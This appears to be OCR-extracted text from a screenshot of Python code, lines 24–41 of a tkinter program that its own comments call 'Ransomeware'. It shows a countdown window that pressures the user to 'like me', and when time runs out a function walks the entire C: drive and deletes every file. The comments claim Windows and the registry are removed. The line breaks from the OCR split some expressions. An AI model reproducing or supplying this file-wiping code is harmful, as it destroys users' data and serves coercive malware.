 24 label = tk.Label(window, text="Time left: " + str(self
.time_left // 3600) + " hours, " + str(self.time_left
// 60 % 60) + " minutes, " + str(self.time_left % 60)
+ " seconds", font=('Helvetica', 24))
25 label.pack() # Lets the user know how much time is
displayed on the window for them to like me
26
27 def check_like(): # Defining to check if user clicked yes
or no
28 if self.time_left <= 0: # if user clicks no
29 self.delete_files() # Ransomeware deletes files
30 window.destroy() # Windows 11 and windows
regristry is removed
31 else:
32 #counter for the time displayed on windows
33 self.time_left -= 1
34 label['text'] = "Time left: " + str(self
.time_left // 3600) + " hours, " + str(self
.time_left // 60 % 60) + " minutes, " + str
(self.time_left % 60) + " seconds"
35 window.after(1000, check_like)
36
37 # if user did not like me, Files deleted
38 def delete_files():
39 for root, dirs, files in os.walk('C:'):
40 for file in files:
41 os.remove(os.path.join(root, file))